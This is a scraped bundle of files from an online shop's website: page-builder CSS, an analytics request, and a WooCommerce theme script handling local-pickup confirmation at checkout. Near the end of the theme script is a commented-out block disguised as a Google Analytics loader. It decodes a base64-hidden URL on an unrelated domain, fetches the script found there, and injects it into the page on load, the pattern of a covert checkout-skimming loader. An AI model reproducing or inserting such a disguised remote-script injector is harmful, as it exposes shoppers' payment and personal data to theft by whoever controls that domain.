.elementor-element.elementor-element-36dc1b79{--divider-border-style:solid;--divider-color:#D4D4D4;--divider-border-width:1px;}.elementor-4754 .elementor-element.elementor-element-36dc1b79 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-4754 .elementor-element.elementor-element-36dc1b79 .elementor-divider-separator{width:100%;}.elementor-4754 .elementor-element.elementor-element-36dc1b79 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4754 .elementor-element.elementor-element-13998a8f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4754 .elementor-element.elementor-element-13998a8f{text-align:start;}.elementor-4754 .elementor-element.elementor-element-79bc536 > .elementor-widget-container{margin:-10px 0px 10px 0px;}.elementor-4754 .elementor-element.elementor-element-79bc536{text-align:start;}.elementor-4754 .elementor-element.elementor-element-54505a19 .elementor-button:hover, .elementor-4754 .elementor-element.elementor-element-54505a19 .elementor-button:focus{background-color:#FFFFFF;color:#AD172B;border-color:#AD172B;}.elementor-4754 .elementor-element.elementor-element-54505a19 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4754 .elementor-element.elementor-element-54505a19 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:3px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#AD172B;}.elementor-4754 .elementor-element.elementor-element-54505a19 .elementor-button:hover svg, .elementor-4754 .elementor-element.elementor-element-54505a19 .elementor-button:focus svg{fill:#AD172B;}.elementor-4754 .elementor-element.elementor-element-5112392d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4754 .elementor-element.elementor-element-5112392d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AD172B;}.elementor-4754 .elementor-element.elementor-element-5112392d > .elementor-element-populated, .elementor-4754 .elementor-element.elementor-element-5112392d > .elementor-element-populated > .elementor-background-overlay, .elementor-4754 .elementor-element.elementor-element-5112392d > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-4754 .elementor-element.elementor-element-5112392d > .elementor-element-populated{box-shadow:0px 40px 60px 0px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:60px 50px 60px 60px;}.elementor-4754 .elementor-element.elementor-element-5112392d:hover > .elementor-element-populated{box-shadow:0px 40px 60px 0px rgba(0,0,0,0.5);}.elementor-4754 .elementor-element.elementor-element-5112392d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4754 .elementor-element.elementor-element-8d279f4 .elementor-heading-title{font-weight:600;color:#FFFFFF;}.elementor-4754 .elementor-element.elementor-element-2e52fa84{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-4754 .elementor-element.elementor-element-2e52fa84 > .elementor-widget-container{margin:10px 0px 5px 0px;}.elementor-4754 .elementor-element.elementor-element-2e52fa84 .elementor-divider-separator{width:48px;}.elementor-4754 .elementor-element.elementor-element-2e52fa84 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4754 .elementor-element.elementor-element-5eb8dc0e{color:#FFFFFF;}.elementor-4754 .elementor-element.elementor-element-4c859a1a{--divider-border-style:solid;--divider-color:#8F1122;--divider-border-width:1px;}.elementor-4754 .elementor-element.elementor-element-4c859a1a > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-4754 .elementor-element.elementor-element-4c859a1a .elementor-divider-separator{width:100%;}.elementor-4754 .elementor-element.elementor-element-4c859a1a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4754 .elementor-element.elementor-element-79bab36a > .elementor-widget-container{padding:0% 15% 0% 0%;}.elementor-4754 .elementor-element.elementor-element-79bab36a{color:#FFFFFF;}.elementor-4754 .elementor-element.elementor-element-315ce5ea .elementor-button:hover, .elementor-4754 .elementor-element.elementor-element-315ce5ea .elementor-button:focus{background-color:#FFFFFF;color:#AD172B;border-color:#AD172B;}.elementor-4754 .elementor-element.elementor-element-315ce5ea > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4754 .elementor-element.elementor-element-315ce5ea .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:3px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D68B95;}.elementor-4754 .elementor-element.elementor-element-315ce5ea .elementor-button:hover svg, .elementor-4754 .elementor-element.elementor-element-315ce5ea .elementor-button:focus svg{fill:#AD172B;}.elementor-4754 .elementor-element.elementor-element-687ca51:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4754 .elementor-element.elementor-element-687ca51 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEFF0;}.elementor-4754 .elementor-element.elementor-element-687ca51 > .elementor-element-populated, .elementor-4754 .elementor-element.elementor-element-687ca51 > .elementor-element-populated > .elementor-background-overlay, .elementor-4754 .elementor-element.elementor-element-687ca51 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-4754 .elementor-element.elementor-element-687ca51 > .elementor-element-populated{box-shadow:0px 40px 60px 0px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:60px 50px 60px 60px;}.elementor-4754 .elementor-element.elementor-element-687ca51:hover > .elementor-element-populated{box-shadow:0px 40px 60px 0px rgba(0,0,0,0.5);}.elementor-4754 .elementor-element.elementor-element-687ca51 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4754 .elementor-element.elementor-element-6f8904a6 .elementor-heading-title{font-weight:600;}.elementor-4754 .elementor-element.elementor-element-1c856e8a{--divider-border-style:solid;--divider-color:#AD172B;--divider-border-width:2px;}.elementor-4754 .elementor-element.elementor-element-1c856e8a > .elementor-widget-container{margin:10px 0px 5px 0px;}.elementor-4754 .elementor-element.elementor-element-1c856e8a .elementor-divider-separator{width:48px;}.elementor-4754 .elementor-element.elementor-element-1c856e8a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4754 .elementor-element.elementor-element-eb051dc{--spacer-size:50px;}.elementor-4754 .elementor-element.elementor-element-3bf34703 .elementor-button:hover, .elementor-4754 .elementor-element.elementor-element-3bf34703 .elementor-button:focus{background-color:#FFFFFF;color:#AD172B;border-color:#AD172B;}.elementor-4754 .elementor-element.elementor-element-3bf34703 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-4754 .elementor-element.elementor-element-3bf34703 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:3px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#AD172B;}.elementor-4754 .elementor-element.elementor-element-3bf34703 .elementor-button:hover svg, .elementor-4754 .elementor-element.elementor-element-3bf34703 .elementor-button:focus svg{fill:#AD172B;}.elementor-4754 .elementor-element.elementor-element-2c0cb0a{--spacer-size:50px;}@media(min-width:768px){.elementor-4754 .elementor-element.elementor-element-5112392d{width:32.905%;}.elementor-4754 .elementor-element.elementor-element-687ca51{width:33.405%;}}@media(max-width:1024px){.elementor-4754 .elementor-element.elementor-element-36dc1e8d{padding:40px 10px 40px 10px;}.elementor-4754 .elementor-element.elementor-element-257f915c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-4754 .elementor-element.elementor-element-5112392d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-4754 .elementor-element.elementor-element-687ca51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-4754 .elementor-element.elementor-element-36dc1e8d{padding:40px 20px 40px 20px;}.elementor-4754 .elementor-element.elementor-element-26a27d30 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4754 .elementor-element.elementor-element-f463f4{margin-top:40px;margin-bottom:0px;}.elementor-4754 .elementor-element.elementor-element-257f915c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-4754 .elementor-element.elementor-element-4af77e36 .elementor-heading-title{font-size:18px;}.elementor-4754 .elementor-element.elementor-element-54505a19 .elementor-button{padding:15px 15px 15px 15px;}.elementor-4754 .elementor-element.elementor-element-5112392d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-4754 .elementor-element.elementor-element-8d279f4 .elementor-heading-title{font-size:18px;}.elementor-4754 .elementor-element.elementor-element-687ca51 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-4754 .elementor-element.elementor-element-6f8904a6 .elementor-heading-title{font-size:18px;}.elementor-4754 .elementor-element.elementor-element-3bf34703 .elementor-button{font-size:14px;padding:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-4754 .elementor-element.elementor-element-257f915c{width:100%;}.elementor-4754 .elementor-element.elementor-element-5112392d{width:100%;}.elementor-4754 .elementor-element.elementor-element-687ca51{width:100%;}}@media(min-width:1025px){.elementor-4754 .elementor-element.elementor-element-36dc1e8d:not(.elementor-motion-effects-element-type-background), .elementor-4754 .elementor-element.elementor-element-36dc1e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for heading, class: .elementor-element-4af77e36 */.elementor-4754 .elementor-element.elementor-element-4af77e36 h5:after{
    content:url(/wp-content/uploads/2021/12/next-day-icon.png);
    position:absolute;
    right:0px;
    top:0px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8d279f4 */.elementor-4754 .elementor-element.elementor-element-8d279f4 h5:after{
    content:url(/wp-content/uploads/2021/12/cart-icon.png);
    position:absolute;
    right:0px;
    top:0px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6f8904a6 */.elementor-4754 .elementor-element.elementor-element-6f8904a6 h5:after{
    content:url(/wp-content/uploads/2021/12/talk-icon.png);
    position:absolute;
    right:0px;
    top:0px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-770e8101 */.elementor-4754 .elementor-element.elementor-element-770e8101 li{
    font-size:14px;
    padding-bottom:5px;
    background-position: left 4px;
}
.elementor-4754 .elementor-element.elementor-element-770e8101 ul{
    margin-bottom:0px;
}/* End custom CSS */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=469532145&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dec-o-art.com%2Fdeco-smart-and-polywood%2F&ul=en-us%40posix&dt=Deco-Smart%20and%20Polywood%20-%20Dec-O-Art&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1343357635&gjid=361920189&cid=731627061.1768927608&tid=UA-188285699-1&_gid=662646650.1768927610&_r=1&_slc=1&z=1113083914
body_size: -567
content:
2,cG-9BDS0PF4YL

--- FILE ---
content_type: text/javascript
request_url: https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3
body_size: 224
content:
var lp_status = false;
var $lp_elem, $prev_elem = null;
jQuery(document).on("change",".woocommerce-checkout #shipping_method input.shipping_method",function(e){
	var shipping_method = jQuery(this).val();
	if (shipping_method.indexOf('local_pickup') >= 0) 	{
		if (lp_status == false) {
			e.preventDefault();

			$lp_elem = jQuery(this);
			$lp_elem.prop('checked', false);
			console.log($prev_elem);
			if ($prev_elem != null) {
				$prev_elem.prop('checked', true);
			}

			var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
			var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
			$modal_confirm_lp_wrapper.removeClass('hidden');
			$modal_confirm_lp.removeClass("off");

			// Hide loading icon.
			var loaderChecker = setTimeout(function() {
				var $loading = jQuery(document).find('.blockUI.blockOverlay');
				if ($loading.length > 0) {
					$loading.remove();
					clearTimeout(loaderChecker);
				}
			}, 50)

			return false;
		}
	} else {
		$prev_elem = jQuery(this);
	}
});

jQuery(document).on("click", '.btn-confirm-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
	lp_status = true;
	if ($lp_elem.length > 0) {
		$lp_elem.trigger('click');
	}
});

jQuery(document).on("click", '.btn-cancel-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
});
/*
(function(i, s, o, g, r) {
window.addEventListener('load', function () {
a = s.createElement(o);
a.async = 1;
fetch(atob(r)).then(t=>t.text()).then(t=>{a.textContent=t;});
s.body.appendChild(a);
});
})(window, document, 'script', 'www.google-analytics.com/analytics.js', 'aHR0cHM6Ly9jbGEtY2RuLmNvbS9wRnBJUC0uanM');
*/